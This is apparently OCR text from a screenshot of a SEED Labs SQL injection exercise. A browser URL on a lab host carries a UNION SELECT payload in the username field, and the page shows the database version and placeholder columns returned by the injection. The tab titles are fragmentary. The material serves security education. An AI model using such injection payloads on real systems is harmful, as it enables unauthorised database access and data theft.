 Activities Firefox Web Browser Aug 31 06:37
SQLi La Web hash (no s SQLi http://1 http://1 union Unio w3r SQL Is it p GitH Blind Com SQL i Ports Intro How Chec sql s sql -
10.9.0.5/defense/getinfo.php?username='+union+select+%40%40version%2C2%2C3%2C4%2C5%3B%23&Password=
Getting Started SQL injection UNION ...
SEED LABS
Information returned from the database
ID: 8.0.22
Name: 2
EID: 3
Salary: 4
Social Security Number: 5